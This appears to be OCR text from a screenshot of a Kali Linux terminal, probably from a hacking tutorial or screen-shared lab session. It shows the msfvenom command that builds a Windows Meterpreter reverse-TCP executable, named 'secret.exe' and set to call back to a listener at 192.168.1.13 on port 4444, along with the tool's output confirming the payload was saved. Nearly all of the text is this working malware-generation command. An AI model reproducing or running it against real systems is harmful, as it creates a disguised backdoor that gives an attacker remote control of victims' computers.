 Kali [Running] - Oracle VM VirtualBox
Applications Places Terminator Mon 17:32 1
Your screen is being shared. Click to control sharing.
root@kali: ~
root@kali: ~ 95x24
root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.16
8.1.13 LPORT=4444 -f exe -o secret.exe
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: secret.exe
root@kali:~#